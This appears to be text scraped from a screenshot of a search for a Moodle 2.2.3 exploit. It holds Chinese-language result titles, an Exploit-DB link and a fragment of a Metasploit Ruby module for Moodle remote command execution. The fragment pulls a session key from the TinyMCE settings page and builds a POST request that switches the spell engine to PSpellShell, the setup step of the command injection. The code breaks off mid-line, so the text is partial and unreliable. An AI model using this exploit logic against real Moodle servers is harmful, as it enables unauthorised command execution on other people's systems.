 moodle 2.2.3 exploit - Google
Moodle - 远程命令执行 (Metasp
Moodle 远程命令执行
https://www.exploit-db.com/exploits/29324
section=editorsettingstinymce',
'cookie' => sess
})
tinymce.body.each_line do |line|
next if line !~ /name="sesskey"/
sesskey = line[0..line.index('>')]
end
if sesskey == ''
fail_with("Unable to get proper session key")
end
sesskey = REXML::Document.new sesskey
sesskey = sesskey.root.attributes["value"]
else
sesskey = datastore['SESSKEY']
end
post = {
'section' => 'editorsettingstinymce',
'sesskey' => sesskey,
'return' => '',
's_editor_tinymce_spellengine' => 'PSpellShell',
's_editor_tinymce_spelllanguagelist' =>
'%2BEnglish%3Den%2CDanish%3Dda%2CDutch%3Dnl%2CFinnish%3Dfi%2CFrench%3Dfr%2CGerman%3Dde%2CI
}